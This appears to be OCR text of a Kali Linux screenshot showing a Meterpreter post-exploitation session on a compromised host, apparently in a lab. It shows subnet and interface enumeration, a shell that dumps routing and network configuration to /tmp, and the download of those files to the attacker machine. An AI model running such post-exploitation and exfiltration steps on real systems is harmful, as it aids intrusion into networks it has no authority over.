 kali@kali: ~
File Actions Edit View Help
Subnet Netmask Gateway Metric Interface
------ ------- ------- ------ ---------
::1 :: ::
fe80::a00:27ff:fe4d:367d :: ::
meterpreter > run get_local_subnets
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Local subnet: ::1/::
Local subnet: 192.168.11.112/255.255.255.0
Local subnet: fe80::a00:27ff:fe4d:367d/::
meterpreter > ifconfig
Interface 1
============
Name : lo - lo
Hardware MAC : 00:00:00:00:00:00
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ::
Interface 2
============
Name : eth0 - eth0
Hardware MAC : 00:00:00:00:00:00
IPv4 Address : 192.168.11.112
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::a00:27ff:fe4d:367d
IPv6 Netmask : ::
meterpreter > shell
Process 1 created.
Channel 1 created.
netstat -rn > /tmp/routing_table.txt
ifconfig > /tmp/network_config.txt
download /tmp/routing_table.txt
download /tmp/network_config.txt
/bin/sh: line 3: download: command not found
/bin/sh: line 4: download: command not found
exit
[-] core_channel_interact: Operation failed: 1
meterpreter > download /tmp/routing_table.txt
[*] Downloading: /tmp/routing_table.txt -> /home/kali/routing_table.txt
[*] Downloaded 259.00 B of 259.00 B (100.0%): /tmp/routing_table.txt -> /home/kali/routing_table.txt
[*] Completed : /tmp/routing_table.txt -> /home/kali/routing_table.txt
meterpreter > download /tmp/network_config.txt
[*] Downloading: /tmp/network_config.txt -> /home/kali/network_config.txt
[*] Downloaded 948.00 B of 948.00 B (100.0%): /tmp/network_config.txt -> /home/kali/network_config.txt
[*] Completed : /tmp/network_config.txt -> /home/kali/network_config.txt
meterpreter >
KALI